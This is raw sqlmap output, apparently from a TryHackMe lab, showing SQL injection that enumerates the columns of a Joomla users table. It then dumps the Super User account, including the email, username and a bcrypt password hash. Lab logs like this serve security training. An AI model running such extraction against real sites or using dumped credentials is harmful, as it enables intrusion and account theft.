 [15:35:31] [INFO] fetching columns for table '#__users' in database 'joomla'
[15:35:31] [WARNING] unable to retrieve column names for table '#__users' in database 'joomla'
do you want to use common column existence check? [y/N/q] [15:35:36] [WARNING] in case of continuous data retrieval problems you are advised to
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[15:35:37] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[15:35:37] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] [15:35:40] [INFO] starting 10 threads
[15:35:41] [INFO] retrieved: id
[15:35:41] [INFO] retrieved: name
[15:35:43] [INFO] retrieved: username
[15:35:50] [INFO] retrieved: email
[15:37:03] [INFO] retrieved: password
[16:05:04] [INFO] retrieved: params
[16:11:37] [INFO] fetching entries for table '#__users' in database 'joomla'
[16:11:40] [INFO] retrieved: 'jonah@tryhackme.com'
[16:11:41] [INFO] retrieved: '811'
[16:11:42] [INFO] retrieved: 'Super User'
[16:11:44] [INFO] retrieved: ''
|[16:11:46] [INFO] retrieved: '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm'
[16:11:47] [INFO] retrieved: 'jonah'
Database: joomla
Table: #__users
[1 entry]
+-----+------------+---------------------+---------+--------------------------------------------------------------+----------+
| id | name | email | params | password | username |
+-----+------------+---------------------+---------+--------------------------------------------------------------+----------+
| 811 | Super User | jonah@tryhackme.com | <blank> | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm | jonah |
+-----+------------+---------------------+---------+--------------------------------------------------------------+----------+